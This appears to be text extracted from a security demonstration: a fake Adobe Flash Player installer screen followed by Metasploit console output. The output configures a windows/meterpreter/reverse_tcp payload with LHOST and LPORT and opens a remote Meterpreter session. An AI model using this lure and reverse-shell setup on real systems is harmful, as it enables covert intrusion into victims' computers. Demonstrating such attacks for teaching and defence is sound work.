 Adobe Flash Player 14.0 Installer
Adobe
ADOBE®
FLASH® PLAYER
I have read and agree to the terms of the Flash Player License Agreement.
Read the license here.
QUIT
INSTALL
=[ metasploit v
+ -- --=[ 1524 exploit
+ -- --=[ 436 payloads
+ -- --=[ Free Metaspl
LHOST => 192.168.1.67
LPORT => 666
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.67:666
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.67
[*] Meterpreter session 1 opened (192.168.1.67:666 -> 192.168.1.67:49260) at 2016-05-01 01:22:55 +0100
meterpreter >